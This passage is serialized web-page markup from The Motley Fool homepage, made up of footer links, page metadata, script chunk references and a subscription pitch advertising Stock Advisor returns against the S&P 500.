\",2026,\" \",\"The Motley Fool\",\". All rights reserved.\"]}],[\"$\",\"p\",null,{\"className\":\"text-sm\",\"children\":[\"Market data powered by\",\" \",[[\"$\",\"$1\",\"Xignite\",{\"children\":[false,[\"$\",\"$L12\",null,{\"href\":\"https://xignite.com/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Xignite\",\"children\":\"Xignite\"}]]}],[\"$\",\"$1\",\"Polygon.io\",{\"children\":[\" and \",[\"$\",\"$L12\",null,{\"href\":\"https://polygon.io/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Polygon.io\",\"children\":\"Polygon.io\"}]]}]],\".\"]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-wrap gap-8 lg:flex-nowrap\",\"children\":[[\"$\",\"div\",\"1\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"About The Motley Fool\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/about/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"About Us\",\"target\":\"_self\",\"children\":\"About Us\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"https://careers.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Careers\",\"target\":\"_blank\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/research/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Research\",\"target\":\"_self\",\"children\":\"Research\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/contact/newsroom/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Newsroom\",\"target\":\"_self\",\"children\":\"Newsroom\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/legal/contact-us/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Contact\",\"target\":\"_self\",\"children\":\"Contact\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"mailto:adinquiries@fool.com\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Advertise\",\"target\":\"_self\",\"children\":\"Advertise\"}]}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Our Services\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"7\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/services/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-all-services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"All Services\",\"target\":\"_self\",\"children\":\"All Services\"}]}],[\"$\",\"li\",\"8\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/services/stock-advisor/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-stock-advisor\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Stock Advisor\",\"target\":\"_self\",\"children\":\"Stock Advisor\"}]}],[\"$\",\"li\",\"9\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/services/epic/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic\",\"target\":\"_self\",\"children\":\"Epic\"}]}],[\"$\",\"li\",\"10\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/services/epic-plus/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic-plus\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic Plus\",\"target\":\"_self\",\"children\":\"Epic Plus\"}]}],[\"$\",\"li\",\"11\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/services/fool-portfolios/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-porfolios\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Portfolios\",\"target\":\"_self\",\"children\":\"Fool Portfolios\"}]}],[\"$\",\"li\",\"12\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/services/one/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-one\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool One\",\"target\":\"_self\",\"children\":\"Fool One\"}]}],[\"$\",\"li\",\"57\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/money/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-motley-fool-money\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Money\",\"target\":\"_self\",\"children\":\"Motley Fool Money\"}]}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Around the Globe\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"13\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"https://www.fool.co.uk/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool UK\",\"target\":\"_blank\",\"children\":\"Fool UK\"}]}],[\"$\",\"li\",\"14\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"https://www.fool.com.au/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Australia\",\"target\":\"_blank\",\"children\":\"Fool Australia\"}]}],[\"$\",\"li\",\"15\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"https://www.fool.ca\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Canada\",\"target\":\"_blank\",\"children\":\"Fool Canada\"}]}]]}]]}],[\"$\",\"div\",\"4\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Free Tools\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"16\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"https://caps.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"CAPS Stock Ratings\",\"target\":\"_blank\",\"children\":\"CAPS Stock Ratings\"}]}],[\"$\",\"li\",\"17\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"https://discussion.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Discussion Boards\",\"target\":\"_blank\",\"children\":\"Discussion Boards\"}]}],[\"$\",\"li\",\"18\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/calculators/index/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Calculators\",\"target\":\"_self\",\"children\":\"Calculators\"}]}],[\"$\",\"li\",\"19\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/terms/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Financial Dictionary\",\"target\":\"_blank\",\"children\":\"Financial Dictionary\"}]}]]}]]}],[\"$\",\"div\",\"5\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Affiliates \u0026 Friends\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"20\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/affiliates/mfam/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Asset Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Asset Management\"}]}],[\"$\",\"li\",\"21\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/affiliates/mfwm/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Wealth Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Wealth Management\"}]}],[\"$\",\"li\",\"22\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/affiliates/ventures/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Ventures\",\"target\":\"_blank\",\"children\":\"Motley Fool Ventures\"}]}],[\"$\",\"li\",\"23\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/affiliates/foundation/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Community Foundation\",\"target\":\"_blank\",\"children\":\"Fool Community Foundation\"}]}],[\"$\",\"li\",\"24\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/affiliates/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Become an Affiliate Partner\",\"target\":\"_self\",\"children\":\"Become an Affiliate Partner\"}]}]]}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"bg-gray-100 p-6 lg:px-10\",\"children\":[\"$\",\"ul\",null,{\"className\":\"m-0 text-left md:text-center\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/legal/terms-and-conditions/fool-rules/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms of Use\",\"id\":\"1\",\"title\":\"Terms of Use\",\"children\":\"Terms of Use\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/legal/privacy-statement/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Privacy Policy\",\"id\":\"2\",\"title\":\"Privacy Policy\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/legal/fool-disclosure-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Disclosure Policy\",\"id\":\"3\",\"title\":\"Disclosure Policy\",\"children\":\"Disclosure Policy\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/legal/accessibility-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Accessibility Policy\",\"id\":\"4\",\"title\":\"Accessibility Policy\",\"children\":\"Accessibility Policy\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/legal/stuff-we-own/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Copyright, Trademark and Patent Information\",\"id\":\"5\",\"title\":\"Copyright, Trademark and Patent Information\",\"children\":\"Copyright, Trademark and Patent Information\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/legal/terms-and-conditions/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms and Conditions\",\"id\":\"6\",\"title\":\"Terms and Conditions\",\"children\":\"Terms and Conditions\"}]}],[\"$\",\"li\",\"7\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/data-protection/ccpa-update/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Do Not Sell My Personal Information\",\"id\":\"7\",\"title\":\"Do Not Sell My Personal Information\",\"children\":\"Do Not Sell My Personal Information\"}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"9:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Stock Market News \u0026 Investing Research | The Motley Fool\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier \u0026 Richer.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"max-image-preview:large, max-snippet:-1\"}],[\"$\",\"meta\",\"3\",{\"name\":\"fb:pages\",\"content\":\"7240312795\"}],[\"$\",\"meta\",\"4\",{\"name\":\"fb:app_id\",\"content\":\"50808187550\"}],[\"$\",\"meta\",\"5\",{\"name\":\"itemprop:name\",\"content\":\"Stock Market News \u0026 Investing Research | The Motley Fool\"}],[\"$\",\"meta\",\"6\",{\"name\":\"itemprop:description\",\"content\":\"The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier \u0026 Richer.\"}],[\"$\",\"meta\",\"7\",{\"name\":\"itemprop:image\",\"content\":\"https://g.foolcdn.com/misc-assets/logo%20217x217.jpg\"}],[\"$\",\"meta\",\"8\",{\"name\":\"X-UA-Compatible\",\"content\":\"IE=edge\"}],[\"$\",\"meta\",\"9\",{\"name\":\"infotrackSnippetVersion\",\"content\":\"7.3.1\"}],[\"$\",\"meta\",\"10\",{\"name\":\"msvalidate.01\",\"content\":\"8D40D58712924715BAA79D135A6C8DDA\"}],[\"$\",\"meta\",\"11\",{\"name\":\"page_type\",\"content\":\"fool_com_home\"}],[\"$\",\"link\",\"12\",{\"rel\":\"canonical\",\"href\":\"https://www.fool.com/\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:title\",\"content\":\"Stock Market News \u0026 Investing Research | The Motley Fool\"}],[\"$\",\"meta\",\"14\",{\"property\":\"og:description\",\"content\":\"The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier \u0026 Richer.\"}],[\"$\",\"meta\",\"15\",{\"property\":\"og:url\",\"content\":\"https://www.fool.com/\"}],[\"$\",\"meta\",\"16\",{\"property\":\"og:site_name\",\"content\":\"The Motley Fool\"}],[\"$\",\"meta\",\"17\",{\"property\":\"og:image\",\"content\":\"https://g.foolcdn.com/misc-assets/logo%20217x217.jpg\"}],[\"$\",\"meta\",\"18\",{\"property\":\"og:image:width\",\"content\":\"217\"}],[\"$\",\"meta\",\"19\",{\"property\":\"og:image:height\",\"content\":\"217\"}],[\"$\",\"meta\",\"20\",{\"property\":\"og:image:alt\",\"content\":\"The Motley Fool logo\"}],[\"$\",\"meta\",\"21\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"22\",{\"name\":\"twitter:card\",\"content\":\"summary\"}],[\"$\",\"meta\",\"23\",{\"name\":\"twitter:site\",\"content\":\"@themotleyfool\"}],[\"$\",\"meta\",\"24\",{\"name\":\"twitter:title\",\"content\":\"Stock Market News \u0026 Investing Research | The Motley Fool\"}],[\"$\",\"meta\",\"25\",{\"name\":\"twitter:description\",\"content\":\"The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier \u0026 Richer.\"}],[\"$\",\"meta\",\"26\",{\"name\":\"twitter:image\",\"content\":\"https://g.foolcdn.com/misc-assets/logo%20217x217.jpg\"}],[\"$\",\"meta\",\"27\",{\"name\":\"twitter:image:alt\",\"content\":\"The Motley Fool Logo\"}],[\"$\",\"link\",\"28\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"21:{\"metadata\":\"$9:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"38:I[84772,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"ClientConditional\"]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"main\",null,{\"id\":\"main-content\",\"role\":\"main\",\"children\":[\"$\",\"section\",null,{\"id\":\"home-page\",\"children\":[[\"$\",\"$L25\",null,{\"quotesData\":{\"sa_returns\":\"933%\",\"sp500_returns\":\"197%\",\"last_updated\":\"2026-02-03 20:05:21.785609\"}}],[[\"$\",\"$L38\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"mb-16 bg-gradient-to-br from-cyan-700 to-cyan-900 px-6 sm:px-8 lg:px-12\",\"children\":[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_hp_hero\",\"className\":\"hero-pitch-container\",\"children\":[\"$\",\"div\",null,{\"className\":\"server-pitch\",\"data-server-rendered\":\"true\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto md:grid md:grid-cols-2 md:gap-48 xl:gap-200 max-w-1280\",\"children\":[\" \",[\"$\",\"div\",\"1\",{\"className\":\"relative z-10 text-white md:col-start-1 md:col-end-3 md:row-start-1 md:row-end-2\",\"children\":[\" \",[\"$\",\"div\",\"1\",{\"className\":\"absolute block w-screen -z-1 bg-gradient-to-br from-cyan-700 to-cyan-900 top-0px bottom-0px -mb-470 md:mb-0px\",\"style\":{\"marginLeft\":\"calc(-50vw + 50%)\",\"marginRight\":\"calc(-50vw + 50%)\"},\"children\":\"$undefined\"}],\" \",[\"$\",\"div\",\"3\",{\"className\":\"pt-32px sm:pt-48px md:pt-64 md:pb-32px lg:py-64 md:w-1/2\",\"children\":[\" \",[\"$\",\"h2\",\"1\",{\"className\":\"font-bold text-h4 lg:text-h3 mb-12px lg:mb-24px\",\"children\":\"5 years from now, you'll probably wish you'd started investing with The Motley Fool!\"}],\" \",[\"$\",\"div\",\"3\",{\"className\":\"font-thin text-h6 lg:text-h5 mb-32px\",\"children\":[\" \",[\"$\",\"div\",\"1\",{\"className\":\"mb-8px md:mb-16px\",\"children\":\"Join over half a million premium members receiving:\"}],\" \",[\"$\",\"ul\",\"3\",{\"className\":\"list-inside\",\"children\":[\" \",[\"$\",\"li\",\"1\",{\"className\":\"mb-8px md:mb-16\",\"children\":[[\"$\",\"svg\",\"0\",{\"style\":{\"height\":\"16px\"},\"viewBox\":\"0 0 512 512\",\"children\":[\" Check \",[\"$\",\"path\",\"1\",{\"d\":\"M470.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L192 338.7 425.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\",\"children\":\"$undefined\"}],\" \"]}],\" New stock picks each month\"]}],\" \",[\"$\",\"li\",\"3\",{\"className\":\"mb-8px md:mb-16\",\"children\":[[\"$\",\"svg\",\"0\",{\"style\":{\"height\":\"16px\"},\"viewBox\":\"0 0 512 512\",\"children\":[\" Check \",[\"$\",\"path\",\"1\",{\"d\":\"M470.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L192 338.7 425.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\",\"children\":\"$undefined\"}],\" \"]}],\" Detailed analysis of companies\"]}],\" \",[\"$\",\"li\",\"5\",{\"className\":\"mb-8px md:mb-16\",\"children\":[[\"$\",\"svg\",\"0\",{\"style\":{\"height\":\"16px\"},\"viewBox\":\"0 0 512 512\",\"children\":[\" Check \",[\"$\",\"path\",\"1\",{\"d\":\"M470.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L192 338.7 425.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\",\"children\":\"$undefined\"}],\" \"]}],\" Model portfolios and advanced tools\"]}],\" \",[\"$\",\"li\",\"7\",{\"className\":\"mb-8px md:mb-16\",\"children\":[[\"$\",\"svg\",\"0\",{\"style\":{\"height\":\"16px\"},\"viewBox\":\"0 0 512 512\",\"children\":[\" Check \",[\"$\",\"path\",\"1\",{\"d\":\"M470.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L192 338.7 425.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\",\"children\":\"$undefined\"}],\" \"]}],\" Live streaming during market hours\"]}],\" \",[\"$\",\"li\",\"9\",{\"className\":\"mb-8px md:mb-16\",\"children\":[[\"$\",\"svg\",\"0\",{\"style\":{\"height\":\"16px\"},\"viewBox\":\"0 0 512 512\",\"children\":[\" Check \",[\"$\",\"path\",\"1\",{\"d\":\"M470.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L192 338.7 425.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\",\"children\":\"$undefined\"}],\" \"]}],\" Access to our top 10 stocks to buy now\"]}],\" \"]}],\" \"]}],\" \",[\"$\",\"div\",\"5\",{\"className\":\"lg:pt-8px\",\"children\":[\"$\",\"a\",null,{\"className\":\"text-black cursor-pointer foolcom-btn-gold foolcom-btn-lg\",\"href\":\"https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e\u0026impression=2c8fa7c2-dba4-4a0e-bd1b-b0f710f87692\u0026url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fop-sa-foolcom-hero-2%3Fsource%3Disaedihho0000007%26ftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_hp_hero%26ftm_pit%3D17566%26aid%3D\",\"rel\":\"nofollow\",\"children\":\"Get Started Now ›\"}]}],\" \"]}],\" \"]}],\" \",[\"$\",\"div\",\"3\",{\"className\":\"relative z-20 md:py-64 pt-32px md:col-start-2 md:col-end-3 md:row-start-1 md:row-end-2\",\"children\":[\" \",[\"$\",\"div\",\"1\",{\"className\":\"bg-white rounded pt-24px\",\"children\":[\" \",[\"$\",\"div\",\"1\",{\"className\":\"grid grid-flow-col mb-8px\",\"children\":[\" \",[\"$\",\"div\",\"1\",{\"className\":\"text-xs font-bold leading-none text-center bg-green-200 rounded text-gray-1100 sm:text-md ml-16px mr-8px py-8px xl:ml-32px xl:mr-16px xl:px-20px xl:py-8px\",\"children\":[\" \",[\"$\",\"div\",\"1\",{\"children\":\"Stock Advisor Returns\"}],\" \",[\"$\",\"div\",\"3\",{\"className\":\"sa-returns text-h3-mobile md:text-h3 mt-4px lg:mb-8px text-green-800\",\"children\":\"+933%\"}],\" \"]}],\" \",[\"$\",\"div\",\"3\",{\"className\":\"text-xs font-bold leading-none text-center bg-gray-200 rounded text-gray-1100 sm:text-md mr-16px py-8px px-8px xl:mr-32px xl:px-32px xl:py-8px\",\"children\":[\" \",[\"$\",\"div\",\"1\",{\"children\":\"S\u0026P 500 Returns\"}],\" \",[\"$\",\"div\",\"3\",{\"className\":\"sp-500-returns text-h4-mobile md:text-h4 mt-4px lg:mb-8px text-gray-800\",\"children\":\"+197%\"}],\" \"]}],\" \"]}],\" \",[\"$\",\"div\",\"3\",{\"className\":\"flex 